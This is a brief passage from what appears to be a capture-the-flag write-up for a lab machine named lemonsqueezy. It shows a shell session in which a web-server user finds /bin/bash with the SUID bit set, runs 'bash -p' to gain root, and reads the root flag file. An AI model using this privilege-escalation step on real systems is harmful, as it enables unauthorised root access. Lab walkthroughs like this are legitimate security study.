 www-data@lemonsqueezy:/var/www/html/wordpress$ ^[[A
ls -alsh /bin/bash
1.1M -rwsr-sr-x 1 root root 1.1M May 16  2017 /bin/bash
www-data@lemonsqueezy:/var/www/html/wordpress$ /bin/bash -p
/bin/bash -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
whoami
root
ls /root
root.txt
cat /root/root.txt
NvbWV0aW1lcyBhZ2FpbnN0IHlvdXIgd2lsbC4=
Lusen@lusensec.github.io